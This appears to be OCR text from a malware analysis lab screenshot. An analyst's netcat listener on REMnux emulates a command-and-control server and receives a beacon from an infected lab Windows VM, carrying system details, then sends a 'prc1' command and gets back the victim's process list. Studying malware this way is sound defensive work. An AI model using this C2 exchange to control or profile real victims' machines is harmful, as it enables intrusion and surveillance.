 [x]-[remnux@remnux]-[~]
$nc -nvlp 5434
Listening on 0.0.0.0 5434
Connection received on 192.168.199.132 27731
x999P803-1F8BFBFF000806C1>DESKTOP-RR1AB77>MalWorkstation>Fa.Ke.IP.Vi>192.168.199.132>Microsoft Windows 10 Pro>Wind
ows Defender>Desktop
1. Command sent from C2
2. Output received from malware
prc1
prc1svchost*IntelWifi*svchost*procdot*svchost*OfficeClickToRun*svchost*dnSpy*svchost*svchost*dwm*msdtc*AppVShNotif
y*svchost*SearchFilterHost*svchost*fontdrvhost*svchost*fontdrvhost*Memory Compression*svchost*dllhost*svchost*svch
ost*explorer*svchost*svchost*taskhostw*svchost*svchost*svchost*svchost*svchost*smss*conhost*cmd*svchost*dotPeek64*
RuntimeBroker*RuntimeBroker*svchost*conhost*svchost*svchost*svchost*svchost*svchost*svchost*svchost*svchost*Search
ProtocolHost*HashMyFiles*StartMenuExperienceHost*svchost*svchost*SgrmBroker*RuntimeBroker*vmtoolsd*vm3dservice*svc
host*svchost*svchost*svchost*svchost*svchost*svchost*svchost*SystemSettings*HelpPane*WmiPrvSE*lsass*svchost*svchos
t*svchost*services*svchost*UserOOBEBroker*dasHost*svchost*dllhost*svchost*spoolsv*taskhostw*svchost*notepad++*Proc
essHacker*svchost*ctfmon*vm3dservice*SearchApp*winlogon*svchost*svchost*svchost*ApplicationFrameHost*AppVShNotify*
VGAuthService*dllhost*vmtoolsd*GoogleUpdate*svchost*svchost*svchost*svchost*svchost*svchost*svchost*svchost*csrss*
Autoruns*svchost*SecurityHealthService*wininit*svchost*svchost*svchost*ShellExperienceHost*svchost*Registry*sihost
*TextInputHost*svchost*svchost*svchost*svchost*SearchIndexer*cmd*svchost*svchost*dllhost*svchost*svchost*RuntimeBr
oker*ShellExt*svchost*svchost*svchost*csrss*svchost*svchost*dllhost*MicrosoftEdgeUpdate*svchost*System*Idle*